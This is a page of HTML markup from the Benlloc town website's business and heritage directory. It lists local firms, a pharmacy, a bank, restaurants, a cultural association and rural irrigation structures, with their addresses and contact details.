            <div id="sabai-entity-content-316" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/blamat-promociones-s-l" title="Blamat Promociones S.L" class=" sabai-entity-permalink sabai-entity-id-316 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Blamat Promociones S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Màrtirs, 38, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-313" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/arkadia-aerospace-propulsion-transportation-systems-s-l" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/134f7569a53e5954bbb9ea749da082e9.jpg" alt="Arkadia Space.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/arkadia-aerospace-propulsion-transportation-systems-s-l" title="Arkadia Aerospace Propulsion &amp; Transportation Systems S.L" class=" sabai-entity-permalink sabai-entity-id-313 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Arkadia Aerospace Propulsion &amp; Transportation Systems S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> CARRETERA CV-, 13 KM 2,4 - AEROPUERTO DE CASTELLON, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964708703</span><span class="sabai-visible-xs-inline"><a href="tel:964708703">964708703</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:se&#114;g&#105;o&#46;s&#111;ter&#64;ar&#107;&#97;dia&#115;&#112;a&#99;e.com" target="_blank">se&#114;g&#105;o&#46;s&#111;ter&#64;ar&#107;&#97;dia&#115;&#112;a&#99;e.com</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://arkadiaspace.com/" target="_blank" rel="nofollow external">https://arkadiaspace.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-312" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/leiteganadera-s-l" title="Leiteganadera S.L" class=" sabai-entity-permalink sabai-entity-id-312 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Leiteganadera S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Partida De L&#039;Ermita, 1, Polígon Parcela 149, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-311" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pallets-de-benlloc-s-l" title="Pallets de Benlloc S.L" class=" sabai-entity-permalink sabai-entity-id-311 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pallets de Benlloc S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer dels Sants Màrtirs, 52, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-307" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cadema-fusters-s-l-1" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/47294c8ebbf576db4279bcc210177f86.png" alt="Cadema.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cadema-fusters-s-l-1" title="Cadema Fusters S.L" class=" sabai-entity-permalink sabai-entity-id-307 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cadema Fusters S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Guitarrista Fortea, 10, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339008</span><span class="sabai-visible-xs-inline"><a href="tel:964339008">964339008</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-303" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/naxagal-s-l" title="Naxagal S.L" class=" sabai-entity-permalink sabai-entity-id-303 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Naxagal S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Portal, 11, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-296" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/moliner-electricitat" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3f49f4b039f824b4dae0d36a709fbe12.png" alt="Moliner.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/moliner-electricitat" title="Moliner Electricitat" class=" sabai-entity-permalink sabai-entity-id-296 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Moliner Electricitat</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Guitarrista Fortea, 11, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339029</span><span class="sabai-visible-xs-inline"><a href="tel:964339029">964339029</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653 77 56 93</span><span class="sabai-visible-xs-inline"><a href="tel:653775693">653 77 56 93</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-323" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cafeteria-colorins" title="Cafeteria Colorins" class=" sabai-entity-permalink sabai-entity-id-323 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cafeteria Colorins</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Plaça del Mercat, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">645393076</span><span class="sabai-visible-xs-inline"><a href="tel:645393076">645393076</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:viv&#105;vi&#118;iana8&#50;&#64;&#103;m&#97;&#105;l.&#99;o&#109;" target="_blank">viv&#105;vi&#118;iana8&#50;&#64;&#103;m&#97;&#105;l.&#99;o&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-304" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/associacio-cultural-feslloc" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3bf9926147e12f37df60dbcc509fdfa2.png" alt="Feslloc2.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-feslloc" title="Associació Cultural Feslloc" class=" sabai-entity-permalink sabai-entity-id-304 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Cultural Feslloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Mestre Ortega, 4 baix, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 90 01</span><span class="sabai-visible-xs-inline"><a href="tel:964339001">964 33 90 01</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-306" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/gestion-casanova-miravet" title="Gestión Casanova Miravet" class=" sabai-entity-permalink sabai-entity-id-306 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gestión Casanova Miravet</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Treball, 25, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-125" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cajas-rurales-unidas" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/11c3168e21a98f267e18ab9064a8a2da.jpg" alt="Cajamar Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cajas-rurales-unidas" title="Cajamar" class=" sabai-entity-permalink sabai-entity-id-125 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cajamar</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Adjutori 4, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339007</span><span class="sabai-visible-xs-inline"><a href="tel:964339007">964339007</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;bar&#114;&#97;&#64;&#98;&#101;nllo&#99;.es" target="_blank">&#115;&#117;bar&#114;&#97;&#64;&#98;&#101;nllo&#99;.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-287" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/el-bodegon-argentino" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/77ca5c8fd41872be3b044cd195001983.png" alt="Asador Argentino.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/el-bodegon-argentino" title="El Bodegón Argentino" class=" sabai-entity-permalink sabai-entity-id-287 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">El Bodegón Argentino</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de Loreto, 6, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653026940</span><span class="sabai-visible-xs-inline"><a href="tel:653026940">653026940</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://www.elbodegonargentino.es" target="_blank" rel="nofollow external">https://www.elbodegonargentino.es</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-30" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/farmacia-rosana-benito" title="Farmàcia Benlloc" class=" sabai-entity-permalink sabai-entity-id-30 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Farmàcia Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de la Mar 52, Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339002</span><span class="sabai-visible-xs-inline"><a href="tel:964339002">964339002</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#102;a&#114;maci&#97;&#46;&#98;enll&#111;&#99;&#64;g&#109;&#97;i&#108;&#46;&#99;om" target="_blank">&#102;a&#114;maci&#97;&#46;&#98;enll&#111;&#99;&#64;g&#109;&#97;i&#108;&#46;&#99;om</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                               </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-169" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/abeuradors" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/dc86f164d852c677ffed940580125c9d.jpg" alt="Abeurador de la Font" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/abeuradors" title="Abeuradors" class=" sabai-entity-permalink sabai-entity-id-169 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Abeuradors</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Potser siguen la part més dest...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-168" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/bases" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/9e42b5c81bcf3367946c182598248835.jpg" alt="Bassa del Pou Sec" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bases" title="Basses" class=" sabai-entity-permalink sabai-entity-id-168 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Basses</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Constitueixen uns dels recint...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-171" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/diposits-i-cisternes" title="Dipòsits i cisternes" class=" sabai-entity-permalink sabai-entity-id-171 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Dipòsits i cisternes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. La major part són de recent co...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
